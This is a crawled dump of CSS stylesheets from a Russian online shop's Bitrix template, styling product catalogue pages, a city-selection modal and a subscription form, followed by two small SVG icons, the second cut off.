#c9dae7;overflow:hidden}.accordion__item-head{position:relative;display:inline-block;padding-left:15px;cursor:pointer}.accordion__item-head button{font-size:inherit;text-align:left;background-color:transparent;border-bottom:1px dashed #b8c5ce}.accordion__item-head::before{position:absolute;top:50%;left:0;width:10px;height:12px;background:url(/local/templates/eneral_redesign/styles/../img/svg/accordion-head.svg);background-repeat:no-repeat;transform:translateY(-50%);transition:.3s linear;content:''}.accordion__item-head:hover button{border-color:#51badb}.accordion__item-content{position:relative;box-sizing:content-box;height:0;padding:0;overflow:hidden;transition:.5s ease-in-out}.accordion__item-content .btn--print{position:absolute;top:0;right:-75px;visibility:hidden;opacity:0}.accordion__item-content table{margin:0 auto;border:none;border-color:#c9dae7}.accordion__item-content table tr:first-child th:first-child{border-top-left-radius:4px}.accordion__item-content table tr:first-child th:last-child{border-top-right-radius:4px}.accordion__item-content table tr th{padding:5px;color:#fff;font-size:14px;background:#48708d;border:none}.accordion__item-content table tr:first-child{overflow:hidden;border-radius:4px 4px 0 0}.accordion__item-content table tr:nth-child(even) td{background-color:#eef5fb}.accordion__item-content table tr:nth-child(odd) td{background-color:#fff}.accordion__item-content table tr td{padding:5px;font-size:13px}.accordion__item-inner{width:100%;overflow-y:auto}.accordion__item.selected .accordion__item-head::before{transform:translateY(-50%) rotate(90deg)}.accordion__item.selected .accordion__item-content{padding:25px 0;overflow:visible}.accordion__item.selected .accordion__item-content .btn--print{visibility:visible;opacity:1}.pagination{display:block;margin-top:20px;font-size:0;text-align:center;list-style:none}.pagination__item{display:inline-block;margin:0;vertical-align:middle;border:1px solid #c9dae7;border-right:none;padding-left:0!important}.pagination__item a,.pagination__item span{display:inline-block;width:30px;height:30px;padding:6px;color:#0d1c2e;font-weight:700;font-size:14px;line-height:18px;text-decoration:none}.pagination__item a svg,.pagination__item span svg{height:16px}.pagination__item::before{content:unset!important}.pagination__item:hover{background-color:rgba(81,186,219,.15)}.pagination__item:first-child{border-radius:4px 0 0 4px}.pagination__item:last-child{border-right:1px solid #c9dae7;border-radius:0 4px 4px 0}.pagination__item.active{background-color:#51badb}.pagination__item.active a,.pagination__item.active span{color:#fff}.pagination__item.active a svg path,.pagination__item.active a svg rect,.pagination__item.active span svg path,.pagination__item.active span svg rect{fill:#fff;stroke:#fff}.pagination__item--first a svg,.pagination__item--prev a svg{transform:rotateY(180deg)}.categories{padding:35px 60px 55px}.categories__head{display:flex;flex-flow:row nowrap;align-items:center;justify-content:flex-start;padding-bottom:20px}.categories__heading{margin-right:25px;color:#0d1c2e;font-weight:700;font-size:24px}.categories__subheading{color:#868e97;font-size:14px}.categories__list{display:flex;flex-flow:row wrap;margin:0 -12px}.categories__list .category{display:inline-block;width:calc(33% - 24px);margin:13px 12px;padding:25px;border:1px solid #c9dae7;border-radius:8px}.categories__list .category__heading{padding-bottom:28px;font-weight:700;font-size:18px}.categories__list .category__heading a{color:#0d1c2e;text-decoration:none;transition:.15s;will-change:color}.categories__list .category__heading:hover a{color:#51badb}.categories__list .category__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start}.categories__list .category__thumbnail{width:120px;padding-right:25px}.categories__list .category__list{padding-top:10px;list-style:none}.categories__list .category__list-item{margin:2px 0}.categories__list .category__list-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.categories__list .category__list-item:hover a{color:#51badb}.categories__list .category__list-item.show-more{cursor:pointer}.categories__list .category__list-item.show-more a{color:#51badb;font-size:14px;text-decoration:none}.categories__list .category__list-item.show-more:hover{text-decoration:underline}@media only screen and (max-width:660px){.categories__list .category{padding:25px 36px}}@media only screen and (max-width:374px){.categories__list .category{padding:25px 20px}}@media only screen and (max-width:992px){.categories__list .category{width:calc(49.5% - 24px)}}@media only screen and (max-width:660px){.categories{padding-right:15px;padding-bottom:20px;padding-left:15px}.categories__head{padding-bottom:0}.categories__subheading{display:none}.categories__list .category{width:calc(100% - 24px)}}.category{padding:45px 100px}.category::after{display:block;clear:both;content:""}.category__description{display:flex;flex-flow:row;align-items:flex-start;justify-content:flex-start;margin-top:15px;font-size:14px}.category__description .text{max-width:670px;margin-right:20px}.category__description-links{display:inline-flex;flex-flow:column}.bx_news_detail .category__description-links a,.category__description-links .bx_news_detail a,.category__description-links .link{margin-bottom:5px;font-size:14px;white-space:nowrap}.category__description iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}.category .filter{float:left;width:30%;margin-top:55px;margin-left:-25px;padding-left:25px}.category .filter .heading{z-index:2;margin-left:-25px;padding-bottom:20px;padding-left:25px;background-color:#fff}.category .filter__item{padding:28px 0;border-bottom:1px solid #c9dae7}.category .filter__item-group{position:relative}.category .filter__item-group.flex{display:flex;flex-flow:row nowrap;justify-content:space-between}.category .filter__item-group .checkbox,.category .filter__item-group .radio{display:inline-block;width:100%;margin:6px 0}.category .filter__item-group .field--horizontal{width:45%}.category .filter__label{margin-bottom:8px}.category .filter--clear{display:block;margin:10px auto 0;padding:10px 14px;color:#97a8b5;font-weight:700;font-size:14px;line-height:16px;text-align:center;background:0 0;border-radius:8px}.category .filter--clear:hover{color:#51badb;background-color:#f1f5f8}.category .filter--clear:active{color:#51badb;background-color:#e7eef3}.category .filter form{padding-right:30px}.category .filter::-webkit-scrollbar{height:12px}.category .filter::-webkit-scrollbar-track{background-color:rgba(201,218,231,.3);border-radius:8px}.category .filter::-webkit-scrollbar-thumb{border:3px solid transparent;border-radius:8px;background-color:#51badb;background-clip:content-box;-webkit-transition:.15s;transition:.15s}.category .filter::-webkit-scrollbar-thumb:hover{background-color:#4bd4ff}.category .filter::-webkit-scrollbar-thumb:active{background-color:#2eadd6}.category__wrapper{float:right;width:70%;margin-top:55px}.category__sort a{text-decoration:none}.category__sort .btn{font-size:16px}.category__list{padding-top:20px}.category__card{display:block;margin-bottom:8px;padding:23px 30px 23px 25px;text-decoration:none;border:1px solid #c9dae7;border-radius:8px}.category__card .subheading{margin-bottom:0;text-decoration:none}.category__card-body{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:flex-start;margin-top:30px}.category__card-image img{width:100px}.category__card-content{padding-top:10px;padding-left:10px}.category__card-actions{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;margin-top:20px}.category__card-actions .quick-actions{text-align:center}.category__card-actions .btn{margin-bottom:6px}.category__card-price .price{position:relative;display:inline-block;margin-right:10px;color:#0d1c2e;font-weight:700;font-size:24px}.category__card-price .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.category__card-price .price--new{color:#1ed97f}.category__card--empty{color:#868e97;text-align:center}.category__results::after{display:block;clear:both;content:""}@media only screen and (max-width:992px){.category{padding:45px 50px}}@media only screen and (max-width:768px){.category{padding:35px 20px}.category .heading{text-align:left}.category__description-links{display:none}.category__sort{display:none}.category__content{float:unset;width:100%}.category__card{padding:24px 20px 40px}.category__card .subheading{display:block;margin-left:10px;font-size:18px;text-align:left}.category__card-body{flex-flow:column;align-items:center}.category__card-image{width:145px;height:170px}.category__card-image img{width:100%}.category__card-actions .quick-actions{display:none}.category__card-price{display:flex;flex-flow:row;align-items:center;justify-content:space-between;width:100%}.category__card-price .price{margin-right:0}.category__wrapper{float:unset;width:100%}.category .filter{position:fixed;top:41px;left:-100%;z-index:100;display:flex;flex-flow:column;align-items:center;width:100%;height:100vh;margin:0;padding:10px 0 54px;overflow-y:auto;background-color:#fff;transition:.25s}.category .filter.visible{left:0;padding-right:50px;padding-left:50px}}.leaders{padding:25px 26px}.leaders__heading{margin-bottom:24px;font-weight:700;font-size:24px}.leaders__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.leaders__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.leaders__card{width:33%}}@media only screen and (max-width:768px){.leaders__card{width:50%}}@media only screen and (max-width:500px){.leaders__heading{text-align:center}.leaders__heading span{display:block}.leaders__list{flex-flow:column}.leaders__card{width:255px;margin-bottom:20px}}.card{display:flex;flex-flow:column;align-self:center;justify-content:space-between;padding:40px 32px 25px;color:#0d1c2e;text-decoration:none;border:1px solid transparent;border-radius:8px;transition:.2s}.card:hover{border-color:#c9dae7}.card__thumbnail{display:inline-block;width:92px;height:92px;padding-left:20px}.card__thumbnail img{width:100%;vertical-align:top}.card__title{font-size:14px}.card__price{font-weight:700;font-size:24px}@media only screen and (max-width:500px){.card{margin-bottom:30pxccc;border-color:#c9dae7}}.product{padding:47px 95px 100px}.product::after{display:block;clear:both;content:""}.product .heading{max-width:500px;font-size:24px}.article .product ul,.product .article ul,.product .list{margin-bottom:20px}.article .product ul ul,.product .article ul ul,.product .list ul{padding:0;list-style:none}.article .product ul p+ul,.product .article ul p+ul,.product .list p+ul{margin-top:15px}.article .product ul ul li,.article ul .product li,.product .article ul li,.product .article ul ul li,.product .list ul li,.product .list__item{position:relative;width:312px;white-space:nowrap}.article .product ul ul li .name,.article ul .product li .name,.product .article ul li .name,.product .article ul ul li .name,.product .list ul li .name,.product .list__item .name{position:relative;z-index:1;display:inline-block;width:250px;white-space:normal}.article .product ul ul li .name span,.article ul .product li .name span,.product .article ul li .name span,.product .article ul ul li .name span,.product .list ul li .name span,.product .list__item .name span{position:relative;z-index:1;background-color:#fff}.article .product ul ul li .dotted,.article ul .product li .dotted,.product .article ul li .dotted,.product .article ul ul li .dotted,.product .list ul li .dotted,.product .list__item .dotted{position:absolute;bottom:5px;z-index:-1;width:100%;border-bottom:1px dotted #b8c5ce}.article .product ul ul li::before,.article ul .product li::before,.product .article ul li::before,.product .article ul ul li::before,.product .list ul li::before,.product .list__item::before{border-radius:50%}.bx_news_detail .product a,.product .bx_news_detail a,.product .link{font-size:inherit}.product .price{position:relative;margin-left:15px;font-weight:700;font-size:24px}.product .price--old{position:absolute;right:0;bottom:100%;color:#868e97;font-weight:400;font-size:14px;text-decoration:line-through}.product .price--new{color:#1ed97f}.product__actions{margin:30px auto 0}.product__actions .btn--action{font-size:16px}.product__preview{float:right;max-width:350px}.product__preview-images{margin:8px -4px 24px}.product__preview-images img{max-width:calc(33% - 8px);margin:0 4px;cursor:pointer}.product__preview-info{display:none;margin-bottom:20px}.bx_news_detail .product__preview-info a,.product__preview-info .bx_news_detail a,.product__preview-info .link{margin-top:20px}.product__preview-thumb{max-width:350px;width:100%}.product__preview-thumb img{width:100%}.product__chars,.product__description{float:left;max-width:46%}.product__chars .subheading,.product__description .subheading{margin:40px 0 14px}.product__description{margin-top:15px}.bx_news_detail .product__description a,.product__description .bx_news_detail a,.product__description .link{display:inline-block;max-width:300px;text-decoration:underline}.product__features{margin-top:35px}.product__feature{position:relative;display:flex;flex-flow:row;align-items:center;justify-content:flex-start;margin-bottom:15px;color:#0d1c2e;font-weight:700;font-size:14px;text-decoration:none}.product__feature img,.product__feature svg{margin-right:10px}.product__feature .bx_popup{position:absolute;bottom:100%;left:0;z-index:1;display:inline-block;padding:5px 10px;text-align:center;background-color:#fff;border:1px solid #c9dae7;border-radius:4px;box-shadow:0 4px 24px #c8e2eb;visibility:hidden;opacity:0}.product__feature:hover .bx_popup{visibility:visible;opacity:1;transition:opacity .3s}.product .show-more{cursor:pointer}@media only screen and (max-width:992px){.product .heading{max-width:400px}.product__preview{max-width:280px}}@media only screen and (max-width:855px){.product__head{display:none}.article ul .product li,.product .article ul li,.product .list__item{width:260px}.article ul .product li .name,.product .article ul li .name,.product .list__item .name{width:190px}.product .show-more{margin:16px 0;font-size:12px}.product__preview{display:flex;flex-flow:column;align-items:center;float:unset;margin:0 auto}.product__preview-info{display:flex;flex-flow:column;align-items:center}.product__preview-info .heading,.product__preview-info .subheading{text-align:left}.product__preview-info .heading{margin-bottom:5px;font-size:18px}.product__preview-info .subheading{display:block;width:100%;text-align:left;margin:0 0 14px}.product__preview-info .product__description{float:unset;max-width:unset;margin-top:0}.product__preview-info .product__description .text{margin-bottom:16px}.product__preview-info .product__chars{max-width:100%}.article ul .product__preview-info .product li,.product__preview-info .product .article ul li,.product__preview-info .product .list__item{max-width:unset;width:260px}.product__preview>.btn{padding:0;border:none;border-bottom:1px dashed #51badb;border-radius:0}.product__preview>.btn:active,.product__preview>.btn:hover{background-color:transparent}.product>.product__chars,.product>.product__description{display:none}.product__actions{text-align:center}}@media only screen and (max-width:660px){.product{padding:40px 15px 50px}}.recently-viewed{position:relative;margin-top:90px;padding:25px 26px}.recently-viewed__heading{position:absolute;bottom:calc(100% - 35px);z-index:-1;margin-left:-26px;padding:10px 26px 40px;font-size:24px;background:#fff;border-radius:16px 16px 0 0}.recently-viewed__list{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:flex-start}.recently-viewed__card{width:24%;height:265px;margin:0 .5%}@media only screen and (max-width:992px){.recently-viewed__card{width:33%}}@media only screen and (max-width:768px){.recently-viewed__card{width:50%}}@media only screen and (max-width:500px){.recently-viewed{margin-top:0}.recently-viewed__heading{position:relative;bottom:unset;z-index:1;margin-left:0;padding:10px 0 40px;text-align:center}.recently-viewed__heading span{display:block}.recently-viewed__list{flex-flow:column}.recently-viewed__card{width:255px;margin-bottom:20px}}.search-page>.search-result{margin-top:30px}.search-item{padding:0 35px 20px!important;border:1px solid #c9dae7;border-radius:8px}.search-item h4 a{color:#0d1c2e;transition:.15s}.search-item h4 a:hover{color:#2eadd6}.search-item:hover{border-color:#2eadd6}.search-preview{color:#0d1c2e}.search-button{padding:12px 20px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;cursor:pointer;transition:.15s}.search-button:hover{background-color:#34a3eb}.search-button:active{background-color:#1d80c0}@media only screen and (max-width:660px){.search-item{padding:0 15px 20px!important}}.history__list{display:flex;flex-flow:column}.history__category{margin-bottom:40px}.history__category-title{margin-bottom:20px;font-size:24px}.history__item{margin-bottom:20px}.history__item-col{width:50%}.history__item-head{display:flex;flex-flow:row;align-items:center;justify-content:space-between;padding:9px 18px;background-color:#f0f7fd;border:1px solid #f0f7fd;border-radius:4px 4px 0 0}.history__item-head__detail-link{text-align:right}.history__item-head__detail-link a{color:#51badb;font-weight:700}.history__item-body{display:flex;flex-flow:row;align-items:flex-start;justify-content:space-between;padding:18px 0 25px;border:1px solid #c9dae7;border-top:none}.history__item-table{width:100%;font-size:0;border-collapse:collapse}.history__item-table tr{font-size:14px}.history__item-table tr td{padding-bottom:10px;word-wrap:break-word}.history__item-table tr td:first-child{width:200px;padding-right:40px;padding-left:18px}.history__item-table tr td:last-child{padding-right:18px}.bx_news_detail .history__item-table tr td a,.history__item-table tr td .bx_news_detail a,.history__item-table tr td .link{display:inline-block;font-size:14px}.bx_news_detail .history__item-table tr td span+a,.history__item-table tr td .bx_news_detail span+a,.history__item-table tr td span+.link{margin-left:15px}.history__item-table tr.table-row__head td{padding:10px 18px;background-color:#f0f7fd}.history__item-table tr.table-row__head+tr td{padding-top:10px}.history__item-structure{padding-left:18px}.history__item-structure__title{margin-bottom:10px;font-size:14px}.history__item-status{display:flex;flex-flow:column;align-items:flex-start;max-width:231px;margin:0 20px 0 auto}.history__item-status__label{padding:8px 10px;background-color:#c8d6d9;border-radius:2px}.history__item-status__label--payed{background-color:#f3d271}.history__item-status__label--canceled{background-color:#f04a4a}.history__item-status__label--closed{background-color:#1ed97f}.history__item-status__controls{align-self:flex-end;width:165px;margin-top:15px}.history__item-status__controls .btn{margin-bottom:10px}.history__item .bx_ordercart .bx_sort_container{position:relative;top:0;transform:none}.history__item .bx_ordercart .bx_ordercart_order_pay_right{float:unset;width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum{width:100%}.history__item .bx_ordercart .bx_ordercart_order_sum tr td:first-child{width:53%}@media only screen and (max-width:660px){.history__category-title{font-size:16px;text-align:center}.history__item-col{width:100%}.history__item-body{flex-flow:column}.history__item-status__controls .btn{display:inherit;padding:8px;background-color:#e7eef3}}.glide{position:relative;width:100%;box-sizing:border-box}.glide *{box-sizing:inherit}.glide__track{overflow:hidden}.glide__slides{position:relative;width:100%;list-style:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform-style:preserve-3d;touch-action:pan-Y;overflow:hidden;padding:0;white-space:nowrap;display:flex;flex-wrap:nowrap;will-change:transform}.glide__slides--dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__slide{width:100%;height:100%;flex-shrink:0;white-space:normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent}.glide__slide a{-webkit-user-select:none;user-select:none;-webkit-user-drag:none;-moz-user-select:none;-ms-user-select:none}.glide__arrows{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide__bullets{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.glide--rtl{direction:rtl}.glide{margin:40px 0}.glide__slide img{width:100%}.glide__arrow{position:absolute;top:50%;display:inline-block;width:60px;height:60px;background-color:transparent;background-image:url(/local/templates/eneral_redesign/styles/../img/sliderArrow.png);background-repeat:no-repeat;background-position:center;background-size:100%;transform:translateY(-50%);opacity:0;transition:.3s linear}.glide__arrow--left{left:0;transform:translateY(-50%) rotate(180deg)}.glide__arrow--right{right:0}.glide:hover .glide__arrow{opacity:1}@media only screen and (min-width:768px){.hidden-md{display:none}}@media only screen and (min-width:768px){.hidden-tablet{display:none}}@media only screen and (max-width:660px){.hidden-mobile{display:none}}@media only screen and (min-width:660px){.visible-mobile{display:none}}
/*# sourceMappingURL=style.css.map */

/* End */


/* Start:/bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567*/
.select-city-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	position: relative;
}

.select-city__block__text {
	color: #919294;
	font-size: 12px;
	line-height: 30px;
}

.select-city__block__text-city {
	padding: 5px 15px 5px 5px;
	color: #000000;
	font-size: 14px;
	line-height: 30px;
	cursor: pointer;
}

.select-city__block__text-city:after {
	position: absolute;
	display: block;
	content: '';
	top: 50%;
	right: 5px;
	transform: rotate(45deg) translateY(-50%);
	transition: all 0.3s ease-in-out;
	transform-origin: 50% 0;
	width: 6px;
	height: 6px;
	border-bottom: 1px solid #000;
	border-right: 1px solid #000;
	margin-top: 0;
}

.select-city__block__text-city:hover {
	color: #fb0040;
}
.select-city__block__text-city:hover:after{
	border-color: #fb0040;
}

/* Your choose place*/

.select-city__dropdown-wrap {
	z-index: 9999;
	position: absolute;
}

.select-city__dropdown {
	background-color: #ffffff;
	-webkit-box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	box-shadow: 0px 3px 3px 0px rgba(0, 0, 0, 0.23);
	width: 275px;
	padding: 20px 25px 25px 25px;
	text-align: center;
	border: 1px solid #ededed;
}

.select-city__dropdown__title {
	color: #272727;
	font-size: 13px;
	font-weight: 700;
	display: block;
	margin: 0 0 15px 0;
}


.select-city__dropdown__choose {
	display: inline-block;
	height: 40px;
	width: 100%;
	font-size: 12px;
	font-weight: 700;
	line-height: 40px;
	text-align: center;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.select-city__dropdown__choose__yes {
	color: #ffffff;
	border: 1px solid #fb0040;
	background: #fb0040;
	margin: 0 10px 0 0;
}



.select-city__dropdown__choose__no {
  color: #fb0040;
  background: transparent;
  border: 1px solid #fb0040;
}


.select-city__dropdown__choose__yes:hover {
	background: #c80033;
	border: 1px solid #c80033;
}

.select-city__dropdown__choose__no:hover {
	color: #ffffff;
	background: #fb0040;
}


.select-city__dropdown__choose-wrap {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

/* end choose Your place*/

.select-city__modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 3000;
    background-color: rgba(0, 0, 0, 0.5);
}


/* new style origami*/
.select-city__modal-wrap {
	font-family: "Open Sans", Arial, sans-serif;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.22);
	max-width: 730px;
	max-height: 570px;
	padding: 50px;
	position: relative;
	margin: 20vh auto;
	-webkit-transition: width .2s;
	-o-transition: width .2s;
	transition: width .2s;
}

.select-city__close {
	position: absolute;
	right: 15px;
	top: 15px;
	width: 25px;
	height: 25px;
	opacity: 1;
	cursor: pointer;
}

.select-city__close:before,
.select-city__close:after {
	position: absolute;
	left: 12px;
	content: ' ';
	height: 25px;
	width: 1px;
	background-color: #bcbcbc;
}
.select-city__close:before {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.select-city__close:after {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.select-city__close:hover {
	opacity: .7;
}

/*tabs*/
.select-city__tabs {
	display: inline-block;
	margin: 0 0 35px 0;
	padding: 0;
}
.select-city__tab  {
	display: inline-block;
	padding: 0;
	margin: 0 30px 0 0;
	cursor: pointer;
	font-size: 14px;
	line-height: 31px;
	border-bottom: 1px solid transparent;
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__tab.active {
	border-bottom: 1px solid #fb0040;
	color: #fb0040;
}

.select-city__tab:hover {
	color: #fb0040;
}

.select-city__tab:last-child {
	margin-right: 0;
}

.select-city__tab:before {
	display: none;
}

/*tabs*/

/* name city*/

.select-city__modal__title {
	color: #717171;
	font-size: 17px;
	line-height: 20px;
	padding: 0 0 15px 0;
	margin: 0;
}

.select-city__modal__title span {
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	color: #000000;
}

.select-city__modal__title span:hover {
	color: #fb0040;
	cursor: pointer;
}

/* end name city*/

/*input*/

.select-city__wrapper__input {
	margin: 0 0 50px 0;
}

.select-city__input {
	border: 1px solid #ededed;
	height: 40px;
	width: 100%;
	padding: 0 10px;
	margin: 0 0 10px 0;
	border-radius: 0;
	font-size: 13px;
	color: #000000;
}

.select-city__input__comment {
	font-size: 12px;
}

.select-city__input__comment span {
	color: #fb0040;
	border-bottom: 1px solid #fb0040;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__input__comment span:hover {
	color: #222222;
	border-bottom: 1px solid #222222;
	cursor: pointer;
}

/*input*/

/*alphabet city*/


.select-city__tab_name_content,
.select-city__list_wrapper {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	   -moz-box-orient: vertical;
	   -moz-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	height: 300px;
}

.select-city__tab_name_content__big_city,
.select-city__list_wrapper_favorites {
	width: 100%;
	flex-shrink: 0;
}

.select-city__tab_name_content__village,
#container_scroll {
	width: 75%;
}

.select-city__tab_name_content {
	margin: 0 0 30px 0;
}

.select-city__tab_name_content__big_city,
.select-city__tab_name_content__village {
	font-size: 15px;
}

.select-city__list_wrapper_favorites,
.select-city__list_wrapper_cities {
	height: auto;
	overflow-x: hidden;
	overflow-y: auto;
}

.select-city__list_wrapper_cities {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.select-city__list_letter_wrapper {
	width: 33%;
}

.select-city__list_letter {
	font-size: 18px;
	margin: 0 0 20px 0;
}

.select-city__list_item {
	padding: 0;
	margin: 0;
}


.select-city__list_item {
	font-size: 13px;
	padding: 0;
	line-height: 21px;
	color: #fb0040;
	cursor: pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.select-city__list_item:hover {
	color: #000000;
}

.select-city__list {
	margin: 0 0 15px 0;
}

/* end alphabet city*/

/* scroll bar*/

.select-city__list_wrapper_cities::-webkit-scrollbar,
.select-city__list_wrapper_favorites::-webkit-scrollbar {
	width: 6px;
	background-color: #f5f3f3;
}


.select-city__list_wrapper_cities::-webkit-scrollbar-track,
.select-city__list_wrapper_favorites::-webkit-scrollbar-track {
	border-radius: 6px;
	background-color: #f5f3f3;
}

.select-city__list_wrapper_cities::-webkit-scrollbar-thumb,
.select-city__list_wrapper_favorites::-webkit-scrollbar-thumb {
	border-radius: 6px;
	background-color: #d7d8d9;
}

.select-city__list_wrapper_favorites {
    margin-right: 10px;
}

.select-city__list_wrapper_favorites .select-city__list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	max-height: 100px;
}

/* end scroll bar*/

@media (max-width: 768px) {
	.select-city__tab_name_content__village,
	.select-city__list_wrapper_cities {
		/*display: none;*/
	}
	.select-city__list_wrapper_favorites,
	.select-city__tab_name_content__big_city {
		/*width: 100%;*/
        display: none;
	}
	.select-city__modal-wrap {
		max-height: 90vh;
		height: auto;
		margin: 5vh 15px;
		padding: 40px 20px;
	}

	.select-city__close {
		width: 20px;
		height: 20px;
	}

	.select-city__close::before,
	.select-city__close::after {
		height: 20px;
	}


	.select-city__tabs {
		margin-bottom: 43px;
	}

	.select-city__tab {
		margin-right: 18px;
		font-size: 13px;
		line-height: 18px;
	}

	.select-city__wrapper__input {
		margin-bottom: 44px;
	}

	.select-city__input {
		margin-bottom: 6px;
	}

	.select-city__tab_name_content__big_city,
	.select-city__tab_name_content__village {
		font-size: 14px;
	}

	.select-city__modal__title {
		padding-bottom: 10px;
	}


	.select-city__dropdown-wrap {
		position: relative;
	}

	.select-city__dropdown {
		box-shadow: none;
		width: 100%;
		border-left: none;
		border-right: none;
		border-top: none;
	}

	.select-city__dropdown__choose-wrap {
		max-width: 275px;
		margin-left: auto;
		margin-right: auto;
	}
}

/* DELiTE*/

/*.select-city__modal-wrap .select-city__tab_content[data-country-id="3157"]{*/
	/*display: block;*/
/*}*/

/*.select-city__tab[data-country-id="3157"] {*/
	/*border-bottom: 1px solid #fb0040;*/
	/*color: #fb0040;*/
/*}*/


/* DELiTE*/


/**/

#container_scroll {
	position: relative;
	margin: 0px auto;
	padding: 0px;
	height: 210px;
	overflow: auto;
}
#container_scroll .content {
	width: 100%;
	height: auto;
}

/**/

/*
 * Container style
 */





/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247*/
.no-link {
	text-decoration: none !important;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285*/
#subscribe-form .title{margin:0 0 5px;font-size:12px}
#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}
#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#FFF}
#subscribe-form TD{padding: 0}
/* End */
/* /local/templates/eneral_redesign/styles/style.css?1666585705158793 */
/* /bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567 */
/* /local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247 */
/* /local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285 */


--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/e60/support.svg
body_size: 230
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9 11C11.206 11 13 9.206 13 7C13 4.794 11.206 3 9 3C6.794 3 5 4.794 5 7C5 9.206 6.794 11 9 11ZM17 13C18.654 13 20 11.654 20 10C20 8.346 18.654 7 17 7C15.346 7 14 8.346 14 10C14 11.654 15.346 13 17 13ZM22 19C22 19.552 21.553 20 21 20H16C16 20.552 15.553 21 15 21H3C2.447 21 2 20.552 2 20C2 16.14 5.141 13 9 13C10.927 13 12.673 13.783 13.94 15.046C14.809 14.374 15.879 14 17 14C19.757 14 22 16.243 22 19Z" fill="#231F20"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eneral.ru/upload/uf/2c6/service.svg
body_size: 784
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
